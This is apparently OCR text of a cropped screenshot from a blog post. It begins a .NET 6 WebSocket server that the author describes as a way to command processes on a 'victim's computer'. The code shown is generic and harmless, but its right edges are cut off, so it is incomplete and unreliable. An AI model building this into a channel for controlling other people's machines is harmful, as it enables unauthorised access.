
far as I understood he wanted to use it to command
process on victim’s computer (as he’s an expert in
hacking and security). Might be useful for others as
well, therefore I’m posting it here.
Let’s start with a server. I’m using here .NET 6 and
ASP.NET Core, nothing extra is needed. It’s really a
barebone application, without any bells and whistles.
Console.Title = "Server";

var builder = WebApplication.CreateBuilder();

builder.WebHost.UseUrls("http://localhost:6666");

var app = builder.Build();

app.UseWebSockets();

app.Map("/ws", async context =>

{

    if (context.WebSockets.IsWebSocketRequest)

    {

        using (var webSocket = await context.WebSoc
        {

            while (true)

            {

                await webSocket.SendAsync(Encoding.